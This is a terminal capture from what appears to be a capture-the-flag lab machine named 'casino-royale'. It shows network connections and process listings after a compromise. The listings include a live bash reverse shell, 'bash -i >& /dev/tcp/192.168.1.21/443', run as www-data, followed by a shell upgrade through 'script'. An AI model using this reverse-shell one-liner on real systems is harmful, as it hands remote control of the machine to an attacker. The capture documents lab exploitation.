 www-data@casino:/opt/casino-royale$ /opt/casino-royale/./mi6_detect_test
--------------------
Active Internet connections (servers and established)
tcp        0      0 192.168.1.43:56080      192.168.1.21:443        ESTABLISHED 18122/bash
--------------------
 17:51:01 up  7:46,  0 users,  load average: 0.08, 0.07, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
--------------------
le          491  0.0  0.2  11176  2172 ?        Ss   10:04   0:00 /bin/bash /opt/casino-royale/php-web-start.sh
root        495  0.0  0.3  11176  2416 ?        Ss   10:04   0:00 /bin/bash /root/ctf-scripts/act.sh
www-data  18120  0.0  0.0   4288   648 ?        S    17:36   0:00 sh -c bash -c "bash -i >& /dev/tcp/192.168.1.21/443 0>&1"
www-data  18121  0.0  0.3  17944  2804 ?        S    17:36   0:00 bash -c bash -i >& /dev/tcp/192.168.1.21/443 0>&1
www-data  18122  0.0  0.4  18168  3156 ?        S    17:36   0:00 bash -i
www-data  18157  0.0  0.2  18932  1908 ?        S    17:36   0:00 script /dev/null -c bash
www-data  18158  0.0  0.0   4288   608 pts/0    Ss   17:36   0:00 sh -c bash
www-data  18159  0.0  0.4  18196  3252 pts/0    S    17:36   0:00 bash
root      21341  0.0  0.0   4288   712 pts/0    S+   17:51   0:00 sh -c /bin/bash run.sh
root      21342  0.0  0.3   9496  2568 pts/0    S+   17:51   0:00 /bin/bash run.sh
--------------------
le          491      1  0 10:04 ?        00:00:00 /bin/bash /opt/casino-royale/php-web-start.sh
root        495      1  0 10:04 ?        00:00:00 /bin/bash /root/ctf-scripts/act.sh
www-data  18120   3310  0 17:36 ?        00:00:00 sh -c bash -c "bash -i >& /dev/tcp/192.168.1.21/443 0>&1"
www-data  18121  18120  0 17:36 ?        00:00:00 bash -c bash -i >& /dev/tcp/192.168.1.21/443 0>&1
www-data  18122  18121  0 17:36 ?        00:00:00 bash -i
www-data  18157  18122  0 17:36 ?        00:00:00 script /dev/null -c bash
www-data  18158  18157  0 17:36 pts/0    00:00:00 sh -c bash
www-data  18159  18158  0 17:36 pts/0    00:00:00 bash
root      21341  21340  0 17:51 pts/0    00:00:00 sh -c /bin/bash run.sh
root      21342  21341  0 17:51 pts/0    00:00:00 /bin/bash run.sh